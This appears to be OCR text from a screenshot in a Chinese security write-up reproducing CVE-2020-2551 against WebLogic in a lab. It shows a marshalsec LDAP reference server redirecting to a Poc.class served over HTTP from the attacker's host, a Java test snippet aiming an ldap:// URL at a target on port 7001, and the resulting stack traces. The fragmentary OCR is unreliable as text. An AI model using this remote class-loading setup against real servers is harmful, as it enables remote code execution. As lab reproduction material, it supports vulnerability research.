 ⌥⌘1
~/github/blog
⌘1
~/IdeaProjects/vuldebug/CVE-2020-2551/src/main/java python -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.10.125 - - [09/Mar/2020 16:30:52] "GET /Poc.class HTTP/1.1" 200 -
⌥⌘2
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
~/Desktop/soft java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
Listening on 0.0.0.0:1099
Send LDAP reference result for RequestCommon redirecting to http://10.10.10.172:9999/Poc.c
10.10.10.125
我的电脑
struts-1...
tftpd32....
tftpd32.452
回收站
Tftpd32_SE
Admin
安全配
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
er for Weblogic Server Domain - C:\Oracle\Middleware\user_projec...
ed. see log file for complete stacktrace
x.naming.NamingException: problem generating object using obje
xception is java.lang.ClassCastException: Poc cannot be cast t
.ObjectFactory]; remaining name 'RequestCommon'
sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1073)
sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContex
sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCom
nericURLContext
ontext.java:77
javax.naming.s
eference(Namin
C:
\domains\base_domain\servers\AdminServer\logs>
baServerRef.invoke(CorbaServerRef.java:249)
at weblogic.rmi.cluster.ClusterableServerRef.invoke(ClusterableServerRef
.java:230)
at weblogic.rmi.internal.BasicServerRef$1.run(BasicServerRef.java:522)
vuldebug [~/IdeaProjects/vuldebug] - .../cve-2020-2551/src/main/java/Test.java [cve-2020-2551]
TEST
vuldebug
cve-2020-2551
src
main
java
Test
1: Project
Project
pom.xml (CVE-2020-2555)
Test.java
Poc.java
vuldebug ~/IdeaProjects/vuldebug
.idea
cve-2020-2551
img
lib
src
main
java
Main
25 public class Test {
26
27 public static void main(String[] args) throws Exception {
28 String ip = "10.10.10.125";
29 int port = 7001;
30 // ip = "10.10.11.20";
31 // port = 8084;
32 String ldapUrl = "ldap://10.10.10.172:1099/RequestCommon";
33 test(ip,port,ldapUrl);
34 }
35
Ms08067安全实验室
Seebug